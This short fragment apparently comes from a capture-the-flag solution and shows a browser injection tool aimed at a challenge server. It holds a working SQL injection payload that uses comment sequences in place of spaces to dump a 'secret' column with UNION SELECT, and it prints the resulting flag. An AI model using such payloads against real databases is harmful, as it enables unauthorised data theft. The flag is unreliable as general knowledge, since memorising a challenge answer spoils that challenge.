 Load URL
http://118.89.138.44:10007/?id=-1/**/union/**/Select/**/1,group_concat(secret)/**/from/**/article
Split URL
Execute
Enable Post data Enable Referrer
当前网页的语言为英文，是否需要翻译为中文？ 立即翻译 暂不需要
id=-1/**/union/**/Select/**/1,group_concat(secret)/**/from/**/article
1
not here,not here,ZSCTF{591_inj3c7_b00000m_0x7fffffff}